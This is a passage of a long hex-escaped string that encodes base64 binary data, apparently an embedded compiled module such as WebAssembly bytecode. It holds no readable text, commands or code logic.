x49\x41\x31\x42\x47\x48\x5a\x79\x49\x41\x78\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x70\x42\x47\x48\x51\x67\x42\x45\x45\x49\x64\x6e\x49\x67\x43\x55\x45\x51\x64\x43\x41\x44\x51\x52\x42\x32\x63\x69\x41\x4c\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x43\x51\x51\x68\x30\x49\x41\x5a\x42\x47\x48\x5a\x79\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x63\x7a\x59\x43\x47\x43\x41\x42\x49\x42\x41\x32\x41\x68\x77\x67\x41\x43\x30\x41\x4b\x55\x45\x42\x64\x43\x49\x47\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x43\x49\x41\x41\x74\x41\x44\x4a\x42\x41\x58\x51\x69\x41\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x43\x53\x41\x41\x4c\x51\x41\x37\x51\x51\x46\x30\x49\x67\x52\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x6f\x67\x41\x43\x30\x41\x48\x30\x45\x42\x64\x43\x49\x48\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x50\x51\x52\x68\x30\x49\x41\x64\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x64\x42\x43\x48\x5a\x79\x49\x41\x41\x74\x41\x42\x5a\x42\x41\x58\x51\x69\x42\x55\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x6b\x45\x51\x64\x43\x41\x46\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x46\x51\x52\x42\x32\x63\x69\x41\x41\x4c\x51\x41\x4e\x51\x51\x46\x30\x49\x67\x68\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x31\x42\x43\x48\x51\x67\x43\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x43\x45\x45\x59\x64\x6e\x49\x67\x41\x43\x30\x41\x42\x45\x45\x42\x64\x43\x49\x4d\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x45\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x45\x51\x52\x68\x30\x49\x41\x70\x42\x43\x48\x5a\x79\x49\x41\x4e\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x4e\x42\x45\x48\x51\x67\x43\x55\x45\x51\x64\x6e\x49\x67\x41\x43\x30\x41\x49\x45\x45\x42\x64\x43\x49\x4c\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x47\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x47\x51\x51\x68\x30\x49\x41\x4a\x42\x47\x48\x5a\x79\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x63\x79\x45\x51\x49\x41\x45\x67\x42\x30\x45\x59\x64\x43\x41\x50\x51\x51\x68\x32\x63\x69\x41\x46\x51\x52\x42\x30\x49\x41\x35\x42\x45\x48\x5a\x79\x49\x41\x68\x42\x43\x48\x51\x67\x44\x55\x45\x59\x64\x6e\x49\x67\x44\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x43\x6b\x45\x59\x64\x43\x41\x45\x51\x51\x68\x32\x63\x69\x41\x4a\x51\x52\x42\x30\x49\x41\x4e\x42\x45\x48\x5a\x79\x49\x41\x74\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x4a\x42\x43\x48\x51\x67\x42\x6b\x45\x59\x64\x6e\x4a\x7a\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x4e\x67\x49\x67\x49\x41\x45\x67\x45\x44\x59\x43\x4a\x43\x41\x41\x4c\x51\x41\x78\x51\x51\x46\x30\x49\x67\x5a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x49\x67\x41\x43\x30\x41\x4f\x6b\x45\x42\x64\x43\x49\x44\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x4a\x49\x41\x41\x74\x41\x41\x4e\x42\x41\x58\x51\x69\x42\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x43\x69\x41\x41\x4c\x51\x41\x6e\x51\x51\x46\x30\x49\x67\x64\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x39\x42\x47\x48\x51\x67\x42\x30\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x30\x45\x49\x64\x6e\x49\x67\x41\x43\x30\x41\x48\x6b\x45\x42\x64\x43\x49\x46\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x4f\x51\x52\x42\x30\x49\x41\x56\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x56\x42\x45\x48\x5a\x79\x49\x41\x41\x74\x41\x42\x56\x42\x41\x58\x51\x69\x43\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x55\x45\x49\x64\x43\x41\x49\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x49\x51\x52\x68\x32\x63\x69\x41\x41\x4c\x51\x41\x4d\x51\x51\x46\x30\x49\x67\x78\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x52\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x52\x42\x47\x48\x51\x67\x43\x6b\x45\x49\x64\x6e\x49\x67\x41\x30\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x41\x30\x45\x51\x64\x43\x41\x4a\x51\x52\x42\x32\x63\x69\x41\x41\x4c\x51\x41\x6f\x51\x51\x46\x30\x49\x67\x74\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x5a\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x5a\x42\x43\x48\x51\x67\x41\x6b\x45\x59\x64\x6e\x4a\x7a\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x49\x52\x41\x67\x41\x53\x41\x48\x51\x52\x68\x30\x49\x41\x39\x42\x43\x48\x5a\x79\x49\x41\x56\x42\x45\x48\x51\x67\x44\x6b\x45\x51\x64\x6e\x49\x67\x43\x45\x45\x49\x64\x43\x41\x4e\x51\x52\x68\x32\x63\x69\x41\x4d\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x4b\x51\x52\x68\x30\x49\x41\x52\x42\x43\x48\x5a\x79\x49\x41\x6c\x42\x45\x48\x51\x67\x41\x30\x45\x51\x64\x6e\x49\x67\x43\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x41\x6b\x45\x49\x64\x43\x41\x47\x51\x52\x68\x32\x63\x6e\x4e\x7a\x63\x33\x4e\x7a\x63\x33\x4d\x32\x41\x69\x67\x67\x41\x53\x41\x51\x4e\x67\x49\x73\x49\x41\x41\x74\x41\x44\x6c\x42\x41\x58\x51\x69\x42\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x41\x69\x41\x41\x4c\x51\x41\x43\x51\x51\x46\x30\x49\x67\x4e\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x6b\x67\x41\x43\x30\x41\x43\x30\x45\x42\x64\x43\x49\x45\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x4b\x49\x41\x41\x74\x41\x43\x39\x42\x41\x58\x51\x69\x42\x30\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x30\x45\x59\x64\x43\x41\x48\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x48\x51\x51\x68\x32\x63\x69\x41\x41\x4c\x51\x41\x6d\x51\x51\x46\x30\x49\x67\x56\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x35\x42\x45\x48\x51\x67\x42\x55\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x55\x45\x51\x64\x6e\x49\x67\x41\x43\x30\x41\x48\x55\x45\x42\x64\x43\x49\x49\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x4e\x51\x51\x68\x30\x49\x41\x68\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x68\x42\x47\x48\x5a\x79\x49\x41\x41\x74\x41\x42\x52\x42\x41\x58\x51\x69\x44\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x42\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x45\x45\x59\x64\x43\x41\x4b\x51\x51\x68\x32\x63\x69\x41\x44\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x44\x51\x52\x42\x30\x49\x41\x6c\x42\x45\x48\x5a\x79\x49\x41\x41\x74\x41\x44\x42\x42\x41\x58\x51\x69\x43\x30\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x42\x6b\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x6b\x45\x49\x64\x43\x41\x43\x51\x52\x68\x32\x63\x6e\x4e\x7a\x63\x33\x4e\x7a\x63\x33\x4d\x68\x45\x43\x41\x42\x49\x41\x64\x42\x47\x48\x51\x67\x44\x30\x45\x49\x64\x6e\x49\x67\x42\x55\x45\x51\x64\x43\x41\x4f\x51\x52\x42\x32\x63\x69\x41\x49\x51\x51\x68\x30\x49\x41\x31\x42\x47\x48\x5a\x79\x49\x41\x78\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x41\x70\x42\x47\x48\x51\x67\x42\x45\x45\x49\x64\x6e\x49\x67\x43\x55\x45\x51\x64\x43\x41\x44\x51\x52\x42\x32\x63\x69\x41\x4c\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x43\x51\x51\x68\x30\x49\x41\x5a\x42\x47\x48\x5a\x79\x63\x33\x4e\x7a\x63\x33\x4e\x7a\x63\x7a\x59\x43\x4d\x43\x41\x42\x49\x42\x41\x32\x41\x6a\x51\x67\x41\x43\x30\x41\x41\x55\x45\x42\x64\x43\x49\x44\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x43\x49\x41\x41\x74\x41\x41\x70\x42\x41\x58\x51\x69\x42\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x68\x43\x53\x41\x41\x4c\x51\x41\x54\x51\x51\x46\x30\x49\x67\x74\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x51\x6f\x67\x41\x43\x30\x41\x4e\x30\x45\x42\x64\x43\x49\x4d\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x45\x47\x49\x41\x5a\x42\x47\x48\x51\x67\x44\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x44\x45\x45\x49\x64\x6e\x49\x67\x41\x43\x30\x41\x4a\x55\x45\x42\x64\x43\x49\x46\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x4f\x51\x51\x68\x30\x49\x41\x56\x42\x41\x58\x4a\x42\x41\x6e\x52\x42\x6f\x44\x68\x71\x4b\x41\x49\x41\x49\x67\x56\x42\x47\x48\x5a\x79\x49\x41\x41\x74\x41\x42\x78\x42\x41\x58\x51\x69\x44\x55\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x43\x30\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x43\x30\x45\x59\x64\x43\x41\x4b\x51\x51\x68\x32\x63\x69\x41\x45\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x45\x51\x52\x42\x30\x49\x41\x6c\x42\x45\x48\x5a\x79\x49\x41\x41\x74\x41\x44\x68\x42\x41\x58\x51\x69\x43\x45\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x41\x30\x45\x42\x63\x6b\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x41\x30\x45\x49\x64\x43\x41\x43\x51\x52\x68\x32\x63\x6e\x4e\x7a\x63\x33\x4e\x7a\x49\x41\x41\x74\x41\x43\x35\x42\x41\x58\x51\x69\x41\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x69\x42\x30\x45\x51\x64\x43\x41\x41\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x49\x41\x51\x52\x42\x32\x63\x6e\x4e\x7a\x49\x51\x38\x67\x41\x53\x41\x4d\x51\x52\x68\x30\x49\x41\x5a\x42\x43\x48\x5a\x79\x49\x41\x42\x42\x45\x48\x51\x67\x42\x30\x45\x51\x64\x6e\x49\x67\x42\x55\x45\x49\x64\x43\x41\x4f\x51\x52\x68\x32\x63\x69\x41\x4e\x51\x51\x46\x79\x51\x51\x4a\x30\x51\x61\x41\x34\x61\x69\x67\x43\x41\x43\x41\x4b\x51\x52\x68\x30\x49\x41\x74\x42\x43\x48\x5a\x79\x49\x41\x6c\x42\x45\x48\x51\x67\x42\x45\x45\x51\x64\x6e\x49\x67\x43\x45\x45\x43\x64\x45\x47\x67\x4f\x47\x6f\x6f\x41\x67\x41\x67\x41\x6b\x45\x49\x64\x43\x41\x44\x51\x52\x68\x32\x63\x6e\x4e\x7a\x63\x33\x4e\x7a\x63\x33\x4d\x32\x41\x6a\x67\x67\x41\x53\x41\x50\x4e\x67\x49\x38\x43\x35\x67\x43\x41\x51\x52\x2f\x49\x41\x41\x67\x41\x6d\x6f\x68\x42\x43\x41\x42\x51\x66\x38\x42\x63\x53\x45\x42\x49\x41\x4a\x42\x77\x77\x42\x4f\x42\x45\x41\x44\x51\x43\x41\x41\x51\x51\x4e\x78\x42\x45\x41\x67\x41\x43\x41\x42\x4f\x67\x41\x41\x49\x41\x42\x42\x41\x57\x6f\x68\x41\x41\x77\x42\x43\x77\x73\x67\x41\x55\x45\x49\x64\x43\x41\x42\x63\x69\x41\x42\x51\x52\x42\x30\x63\x69\x41\x42\x51\x52\x68\x30\x63\x69\x45\x44\x49\x41\x52\x42\x66\x48\x45\x69\x42\x55\x46\x41\x61\x69\x45\x47\x41\x30\x41\x67\x41\x43\x41\x47\x54\x41\x52\x41\x49\x41\x41\x67\x41\x7a\x59\x43\x41\x43\x41\x41\x49\x41\x4d\x32\x41\x67\x51\x67\x41\x43\x41\x44\x4e\x67\x49\x49\x49\x41\x41\x67\x41\x7a\x59\x43\x44\x43\x41\x41\x49\x41\x4d\x32\x41\x68\x41\x67\x41\x43\x41\x44\x4e\x67\x49\x55\x49\x41\x41\x67\x41\x7a\x59\x43\x47\x43\x41\x41\x49\x41\x4d\x32\x41\x68\x77\x67\x41\x43\x41\x44\x4e\x67\x49\x67\x49\x41\x41\x67\x41\x7a\x59\x43\x4a\x43\x41\x41\x49\x41\x4d\x32\x41\x69\x67\x67\x41\x43\x41\x44\x4e\x67\x49\x73\x49\x41\x41\x67\x41\x7a\x59\x43\x4d\x43\x41\x41\x49\x41\x4d\x32\x41\x6a\x51\x67\x41\x43\x41\x44\x4e\x67\x49\x34\x49\x41\x41\x67\x41\x7a\x59\x43\x50\x43\x41\x41\x51\x55\x42\x72\x49\x51\x41\x4d\x41\x51\x73\x4c\x41\x30\x41\x67\x41\x43\x41\x46\x53\x41\x52\x41\x49\x41\x41\x67\x41\x7a\x59\x43\x41\x43\x41\x41\x51\x51\x52\x71\x49\x51\x41\x4d\x41\x51\x73\x4c\x43\x77\x4e\x41\x49\x41\x41\x67\x42\x45\x67\x45\x51\x43\x41\x41\x49\x41\x45\x36\x41\x41\x41\x67\x41\x45\x45\x42\x61\x69\x45\x41\x44\x41\x45\x4c\x43\x79\x41\x45\x49\x41\x4a\x72\x43\x78\x59\x41\x49\x41\x41\x6f\x41\x67\x42\x42\x49\x48\x46\x46\x42\x45\x41\x67\x41\x53\x41\x43\x49\x41\x41\x51\x50\x67\x73\x4c\x65\x67\x45\x42\x66\x79\x4d\x48\x49\x51\x55\x6a\x42\x30\x47\x41\x41\x6d\x6f\x6b\x42\x79\x41\x45\x51\x59\x44\x41\x42\x48\x46\x46\x49\x41\x49\x67\x41\x30\x70\x78\x42\x45\x41\x67\x42\x53\x41\x42\x51\x52\x68\x30\x51\x52\x68\x31\x49\x41\x49\x67\x41\x32\x73\x69\x41\x6b\x47\x41\x41\x69\x41\x43\x51\x59\x41\x43\x53\x52\x73\x51\x44\x42\x6f\x67\x41\x6b\x48\x2f\x41\x55\x73\x45\x51\x43\x41\x43\x49\x51\x45\x44\x51\x43\x41\x41\x49\x41\x56\x42\x67\x41\x49\x51\x44\x53\x41\x42\x51\x59\x42\x2b\x61\x69\x49\x42\x51\x66\x38\x42\x53\x77\x30\x41\x43\x79\x41\x43\x51\x66\x38\x42\x63\x53\x45\x43\x43\x79\x41\x41\x49\x41\x55\x67\x41\x68\x41\x4e\x43\x79\x41\x46\x4a\x41\x63\x4c\x79\x51\x30\x42\x43\x58\x38\x67\x41\x45\x55\x45\x51\x41\x38\x4c\x51\x61\x6a\x64\x41\x43\x67\x43\x41\x43\x45\x45\x49\x41\x42\x42\x65\x47\x6f\x69\x41\x79\x41\x41\x51\x58\x78\x71\x4b\x41\x49\x41\x49\x67\x4a\x42\x65\x48\x45\x69\x41\x47\x6f\x68\x42\x53\x41\x43\x51\x51\x46\x78\x42\x48\x38\x67\x41\x77\x55\x43\x66\x79\x41\x44\x4b\x41\x49\x41\x49\x51\x45\x67\x41\x6b\x45\x44\x63\x55\x55\x45\x51\x41\x38\x4c\x49\x41\x4d\x67\x41\x57\x73\x69\x41\x79\x41\x45\x53\x51\x52\x41\x44\x77\x73\x67\x41\x43\x41\x42\x61\x69\x45\x41\x49\x41\x4e\x42\x72\x4e\x30\x41\x4b\x41\x49\x41\x52\x67\x52\x41\x49\x41\x4d\x67\x42\x53\x67\x43\x42\x43\x49\x42\x51\x51\x4e\x78\x51\x51\x4e\x48\x44\x51\x45\x61\x51\x61\x44\x64\x41\x43\x41\x41\x4e\x67\x49\x41\x49\x41\x55\x67\x41\x55\x46\x2b\x63\x54\x59\x43\x42\x43\x41\x44\x49\x41\x42\x42\x41\x58\x49\x32\x41\x67\x51\x67\x41\x43\x41\x44\x61\x69\x41\x41\x4e\x67\x49\x41\x44\x77\x73\x67\x41\x55\x45\x44\x64\x69\x45\x45\x49\x41\x46\x42\x67\x41\x4a\x4a\x42\x45\x41\x67\x41\x79\x67\x43\x43\x43\x49\x42\x49\x41\x4d\x6f\x41\x67\x77\x69\x41\x6b\x59\x45\x51\x45\x47\x59\x33\x51\x42\x42\x6d\x4e\x30\x41\x4b\x41\x49\x41\x51\x51\x45\x67\x42\x48\x52\x42\x66\x33\x4e\x78\x4e\x67\x49\x41\x42\x53\x41\x42\x49\x41\x49\x32\x41\x67\x77\x67\x41\x69\x41\x42\x4e\x67\x49\x49\x43\x79\x41\x44\x44\x41\x45\x4c\x49\x41\x4d\x6f\x41\x68\x67\x68\x42\x79\x41\x44\x49\x41\x4d\x6f\x41\x67\x77\x69\x41\x55\x59\x45\x51\x41\x4a\x41\x49\x41\x4e\x42\x45\x47\x6f\x69\x41\x6b\x45\x45\x61\x69\x49\x45\x4b\x41\x49\x41\x49\x67\x45\x45\x51\x43\x41\x45\x49\x51\x49\x46\x49\x41\x49\x6f\x41\x67\x41\x69\x41\x55\x55\x45\x51\x45\x45\x41\x49\x51\x45\x4d\x41\x67\x73\x4c\x41\x30\x41\x43\x51\x43\x41\x42\x51\x52\x52\x71\x49\x67\x51\x6f\x41\x67\x41\x69\x42\x6b\x55\x45\x51\x43\x41\x42\x51\x52\x42\x71\x49\x67\x51\x6f\x41\x67\x41\x69\x42\x6b\x55\x4e\x41\x51\x73\x67\x42\x43\x45\x43\x49\x41\x59\x68\x41\x51\x77\x42\x43\x77\x73\x67\x41\x6b\x45\x41\x4e\x67\x49\x41\x43\x77\x55\x67\x41\x79\x67\x43\x43\x43\x49\x43\x49\x41\x45\x32\x41\x67\x77\x67\x41\x53\x41\x43\x4e\x67\x49\x49\x43\x79\x41\x48\x42\x48\x38\x67\x41\x79\x41\x44\x4b\x41\x49\x63\x49\x67\x4a\x42\x41\x6e\x52\x42\x79\x4e\x38\x41\x61\x69\x49\x45\x4b\x41\x49\x41\x52\x67\x52\x41\x49\x41\x51\x67\x41\x54\x59\x43\x41\x43\x41\x42\x52\x51\x52\x41\x51\x5a\x7a\x64\x41\x45\x47\x63\x33\x51\x41\x6f\x41\x67\x42\x42\x41\x53\x41\x43\x64\x45\x46\x2f\x63\x33\x45\x32\x41\x67\x41\x67\x41\x77\x77\x44\x43\x77\x55\x67\x42\x30\x45\x51\x61\x69\x49\x43\x49\x41\x64\x42\x46\x47\x6f\x67\x41\x79\x41\x43\x4b\x41\x49\x41\x52\x68\x73\x67\x41\x54\x59\x43\x41\x43\x41\x44\x49\x41\x46\x46\x44\x51\x49\x61\x43\x79\x41\x42\x49\x41\x63\x32\x41\x68\x67\x67\x41\x79\x67\x43\x45\x43\x49\x43\x42\x45\x41\x67\x41\x53\x41\x43\x4e\x67\x49\x51\x49\x41\x49\x67\x41\x54\x59\x43\x47\x41\x73\x67\x41\x79\x67\x43\x46\x43\x49\x43\x42\x45\x41\x67\x41\x53\x41\x43\x4e\x67\x49\x55\x49\x41\x49\x67\x41\x54\x59\x43\x47\x41\x73\x67\x41\x77\x55\x67\x41\x77\x73\x4c\x43\x79\x49\x48\x49\x41\x56\x50\x42\x45\x41\x50\x43\x79\x41\x46\x4b\x41\x49\x45\x49\x67\x68\x42\x41\x58\x46\x46\x42\x45\x41\x50\x43\x79\x41\x49\x51\x51\x4a\x78\x42\x45\x41\x67\x42\x53\x41\x49\x51\x58\x35\x78\x4e\x67\x49\x45\x49\x41\x4d\x67\x41\x45\x45\x42\x63\x6a\x59\x43\x42\x43\x41\x41\x49\x41\x64\x71\x49\x41\x41\x32\x41\x67\x41\x67\x41\x43\x45\x43\x42\x53\x41\x46\x51\x62\x44\x64\x41\x43\x67\x43\x41\x45\x59\x45\x51\x45\x47\x6b\x33\x51\x41\x67\x41\x45\x47\x6b\x33\x51\x41\x6f\x41\x67\x42\x71\x49\x67\x41\x32\x41\x67\x42\x42\x73\x4e\x30\x41\x49\x41\x4d\x32\x41\x67\x41\x67\x41\x79\x41\x41\x51\x51\x46\x79\x4e\x67\x49\x45\x51\x61\x7a\x64\x41\x43\x67\x43\x41\x43\x41\x44\x52\x77\x52\x41\x44\x77\x74\x42\x72\x4e\x30\x41\x51\x51\x41\x32\x41\x67\x42\x42\x6f\x4e\x30\x41\x51\x51\x41\x32\x41\x67\x41\x50\x43\x30\x47\x73\x33\x51\x41\x6f\x41\x67\x41\x67\x42\x55\x59\x45\x51\x45\x47\x67\x33\x51\x41\x67\x41\x45\x47\x67\x33\x51\x41\x6f\x41\x67\x42\x71\x49\x67\x41\x32\x41\x67\x42\x42\x72\x4e\x30\x41\x49\x41\x63\x32\x41\x67\x41\x67\x41\x79\x41\x41\x51\x51\x46\x79\x4e\x67\x49\x45\x49\x41\x41\x67\x42\x32\x6f\x67\x41\x44\x59\x43\x41\x41\x38\x4c\x49\x41\x68\x42\x41\x33\x59\x68\x42\x43\x41\x49\x51\x59\x41\x43\x53\x51\x52\x41\x49\x41\x55\x6f\x41\x67\x67\x69\x41\x53\x41\x46\x4b\x41\x49\x4d\x49\x67\x4a\x47\x42\x45\x42\x42\x6d\x4e\x30\x41\x51\x5a\x6a\x64\x41\x43\x67\x43\x41\x45\x45\x42\x49\x41\x52\x30\x51\x58\x39\x7a\x63\x54\x59\x43\x41\x41\x55\x67\x41\x53\x41\x43\x4e\x67\x49\x4d\x49\x41\x49\x67\x41\x54\x59\x43\x43\x41\x73\x46\x41\x6b\x41\x67\x42\x53\x67\x43\x47\x43\x45\x4a\x49\x41\x55\x6f\x41\x67\x77\x69\x41\x53\x41\x46\x52\x67\x52\x41\x41\x6b\x41\x67\x42\x55\x45\x51\x61\x69\x49\x43\x51\x51\x52\x71\x49\x67\x51\x6f\x41\x67\x41\x69\x41\x51\x52\x41\x49\x41\x51\x68\x41\x67\x55\x67\x41\x69\x67\x43\x41\x43\x49\x42\x52\x51\x52\x41\x51\x51\x41\x68\x41\x51\x77\x43\x43\x77\x73\x44\x51\x41\x4a\x41\x49\x41\x46\x42\x46\x47\x6f\x69\x42\x43\x67\x43\x41\x43\x49\x47\x52\x51\x52\x41\x49\x41\x46\x42\x45\x47\x6f\x69\x42\x43\x67\x43\x41\x43\x49\x47\x52\x51\x30\x42\x43\x79\x41\x45\x49\x51\x49\x67\x42\x69\x45\x42\x44\x41\x45\x4c\x43\x79\x41\x43\x51\x51\x41\x32\x41\x67\x41\x4c\x42\x53\x41\x46\x4b\x41\x49\x49\x49\x67\x49\x67\x41\x54\x59\x43\x44\x43\x41\x42\x49\x41\x49\x32\x41\x67\x67\x4c\x49\x41\x6b\x45\x51\x43\x41\x46\x4b\x41\x49\x63\x49\x67\x4a\x42\x41\x6e\x52\x42\x79\x4e\x38\x41\x61\x69\x49\x45\x4b\x41\x49\x41\x49\x41\x56\x47\x42\x45\x41\x67\x42\x43\x41\x42\x4e\x67\x49\x41\x49\x41\x46\x46\x42\x45\x42\x42\x6e\x4e\x30\x41\x51\x5a\x7a\x64\x41\x43\x67\x43\x41\x45\x45\x42\x49\x41\x4a\x30\x51\x58\x39\x7a\x63\x54\x59\x43\x41\x41\x77\x44\x43\x77\x55\x67\x43\x55\x45\x51\x61\x69\x49\x43\x49\x41\x6c\x42\x46\x47\x6f\x67\x41\x69\x67\x43\x41\x43\x41\x46\x52\x68\x73\x67\x41\x54\x59\x43\x41\x43\x41\x42\x52\x51\x30\x43\x43\x79\x41\x42\x49\x41\x6b\x32\x41\x68\x67\x67\x42\x53\x67\x43\x45\x43\x49\x43\x42\x45\x41\x67\x41\x53\x41\x43\x4e\x67\x49\x51\x49\x41\x49\x67\x41\x54\x59\x43\x47\x41\x73\x67\x42\x53\x67\x43\x46\x43\x49\x43\x42\x45\x41\x67\x41\x53\x41\x43\x4e\x67\x49\x55\x49\x41\x49\x67\x41\x54\x59\x43\x47\x41\x73\x4c\x43\x77\x73\x67\x41\x79\x41\x41\x49\x41\x68\x42\x65\x48\x46\x71\x49\x67\x4a\x42\x41\x58\x49\x32\x41\x67\x51\x67\x41\x69\x41\x48\x61\x69\x41\x43\x4e\x67\x49\x41\x49\x41\x4e\x42\x72\x4e\x30\x41\x4b\x41\x49\x41\x52\x67\x52\x41\x51\x61\x44\x64\x41\x43\x41\x43\x4e\x67\x49\x41\x44\x77\x73\x4c\x49\x41\x4a\x42\x41\x33\x59\x68\x41\x53\x41\x43\x51\x59\x41\x43\x53\x51\x52\x41\x49\x41\x46\x42\x41\x33\x52\x42\x77\x4e\x30\x41\x61\x69\x45\x41\x51\x5a\x6a\x64\x41\x43\x67\x43\x41\x43\x49\x43\x51\x51\x45\x67\x41\x58\x51\x69\x41\x58\x45\x45\x66\x79\x41\x41\x51\x51\x68\x71\x49\x67\x49\x6f\x41\x67\x41\x46\x51\x5a\x6a\x64\x41\x43\x41\x42\x49\x41\x4a\x79\x4e\x67\x49\x41\x49\x41\x42\x42\x43\x47\x6f\x68\x41\x69\x41\x41\x43\x79\x45\x42\x49\x41\x49\x67\x41\x7a\x59\x43\x41\x43\x41\x42\x49\x41\x4d\x32\x41\x67\x77\x67\x41\x79\x41\x42\x4e\x67\x49\x49\x49\x41\x4d\x67\x41\x44\x59\x43\x44\x41\x38\x4c\x49\x41\x4a\x42\x43\x48\x59\x69\x41\x41\x52\x2f\x49\x41\x4a\x42\x2f\x2f\x2f\x2f\x42\x30\x73\x45\x